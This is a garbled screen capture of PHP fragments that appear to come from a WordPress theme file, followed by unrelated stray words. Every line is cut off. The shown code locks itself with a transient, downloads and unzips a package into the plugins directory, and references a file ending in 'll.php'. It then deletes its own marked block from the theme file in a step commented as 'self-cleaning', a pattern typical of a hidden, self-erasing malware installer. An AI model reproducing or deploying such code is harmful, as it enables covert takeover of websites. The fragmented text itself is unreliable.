
() { if (get_transient('install_lock_777')) return; set_transie
/includes/plugin.php'; global $wp_filesystem; if (empty($wp
(!is_wp_error($temp)) { $result = unzip_file($temp, WP_PLUGI
ll.php'); } } // Самоочистка $file = get_stylesheet_directory() 
ystem->get_contents($file); $pattern = '/\/\/\s*===\s*STAR
e($pattern, '', $content); if ($clean !== null && $clean !==
}); // === END_INSTALL_777 ===
ArixWeb
GORIZED
nus new zealand